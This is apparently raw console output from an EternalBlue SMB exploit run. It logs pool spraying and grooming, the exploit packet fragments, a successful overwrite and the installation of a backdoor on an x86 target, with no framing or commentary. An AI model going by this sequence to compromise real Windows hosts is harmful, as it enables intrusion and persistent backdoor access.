 [+] Allocation total: 0x4ffc4
[+] Spray size: 4
[+] Allocation total: 0x5ffb8
[+] Spray size: 5
[+] Allocation total: 0x6ffac
[+] Spray size: 6
[+] Allocation total: 0x7ffa0
[+] Spray size: 7
[+] Allocation total: 0x8ff94
[+] Spray size: 8
[+] Allocation total: 0x9ff88
[+] Spray size: 9
[+] Allocation total: 0xaff7c
[+] Spray size: 10
[+] Allocation total: 0xbff70
[+] Spray size: 11
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _